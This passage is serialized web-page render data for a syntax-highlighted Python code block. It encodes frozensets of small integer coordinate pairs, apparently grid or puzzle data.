number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 